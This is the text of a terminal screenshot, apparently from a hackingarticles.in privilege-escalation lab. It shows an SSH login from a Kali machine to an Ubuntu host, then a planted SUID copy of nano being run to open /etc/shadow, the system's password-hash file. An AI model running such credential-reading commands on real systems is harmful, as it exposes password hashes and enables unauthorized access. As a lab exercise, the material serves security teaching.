 root@kali:/tmp/raj# ssh ignite@192.168.1.102
ignite@192.168.1.102's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.13.0-41-generic x86
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
205 packages can be updated.
0 updates are security updates.
www.hackingarticles.in
*** System restart required ***
Last login: Thu May 24 06:07:21 2018 from 192.168.1.107
ignite@ubuntu:~$ cd /home
ignite@ubuntu:/home$ ls
asroot.c bash hacker ignite nano raaz raj
ignite@ubuntu:/home$ ./nano -p /etc/shadow